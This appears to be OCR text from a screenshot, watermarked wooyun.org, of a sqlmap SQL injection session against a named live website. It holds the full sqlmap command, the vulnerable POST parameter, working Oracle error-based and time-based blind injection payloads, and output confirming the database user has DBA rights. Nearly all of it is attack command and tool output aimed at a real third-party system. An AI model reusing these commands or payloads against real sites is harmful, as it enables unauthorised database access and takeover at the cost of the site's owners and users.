 mrr@mrr-ThinkPad-X200:/opt/lampp$ sqlmap -u http://www.wfcgs.com:9080/qsksyy/ywblcx.do --data "sfzmmc=A&sfzmhm1=1&ywlx=B&type=findywblcx&state
=" --is-dba
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 23:27:58
[23:27:58] [INFO] using '/home/mrr/sqlmap/output/www.wfcgs.com/session' as session file
[23:27:58] [INFO] resuming injection data from session file
[23:27:58] [INFO] resuming back-end DBMS 'oracle' from session file
[23:27:58] [INFO] testing connection to the target url
sqlmap got a 302 redirect to http://www.wfcgs.com:9080/qsksyy/index.html - What target address do you want to use from now on? http://www.wfcg
s.com:9080/qsksyy/ywblcx.do (default) or provide another target address based also on the redirection got from the application
>
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: sfzmhm1
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sfzmmc=A&sfzmhm1=1' AND 9040=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(111)||CHR(115)||CHR(106)||CHR(58)||(SELECT (CASE WHEN (9
040=9040) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(98)||CHR(114)||CHR(97)||CHR(58)||CHR(62))) FROM DUAL) AND 'lCaS'='lCaS&ywlx=B&type=findy
wblcx&state=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sfzmmc=A&sfzmhm1=1' AND 5276=DBMS_PIPE.RECEIVE_MESSAGE(CHR(89)||CHR(71)||CHR(98)||CHR(85),5) AND 'PKld'='PKld&ywlx=B&type=findywb
lcx&state=
---
[23:27:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:27:59] [INFO] testing if current user is DBA
[23:28:00] [INFO] retrieved: 1
current user is DBA: 'True'
[23:28:00] [INFO] Fetched data logged to text files under '/home/mrr/sqlmap/output/www.wfcgs.com'
中 °, 半
www.wooyun.org